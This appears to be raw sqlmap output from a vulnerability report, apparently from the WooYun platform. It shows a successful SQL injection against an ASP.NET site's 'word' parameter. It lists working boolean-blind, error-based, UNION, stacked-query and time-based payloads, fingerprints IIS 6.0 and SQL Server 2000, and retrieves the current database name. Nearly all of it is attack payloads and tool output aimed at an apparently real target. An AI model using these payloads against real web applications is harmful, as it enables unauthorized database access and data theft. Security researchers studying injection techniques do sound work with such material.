 sts:
---
Place: GET
Parameter: word
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: word=2% AND 9136=9136 AND '%='&type=1
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: word=2% AND 8121=CONVERT(INT,(SELECT CHAR(113)+CHAR(99)+CHAR(114)+
CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (8121=8121) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(121)+CHAR(101)+CHAR(104)+CHAR(113))) AND '%='&type=1
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: word=2% UNION ALL SELECT NULL,CHAR(113)+CHAR(99)+CHAR(114)+CHAR(10
8)+CHAR(113)+CHAR(68)+CHAR(114)+CHAR(100)+CHAR(83)+CHAR(119)+CHAR(75)+CHAR(75)+C
HAR(71)+CHAR(99)+CHAR(73)+CHAR(113)+CHAR(121)+CHAR(101)+CHAR(104)+CHAR(113),NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &type=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: word=2%; WAITFOR DELAY '0:0:5'--&type=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: word=2% WAITFOR DELAY '0:0:5'--&type=1
---
[22:47:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[22:47:15] [INFO] fetching current database
current database: 'ZT12DB'
[22:47:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
KALI LINUX
The quieter you become, the more you are able to hear.
www.wooyun.org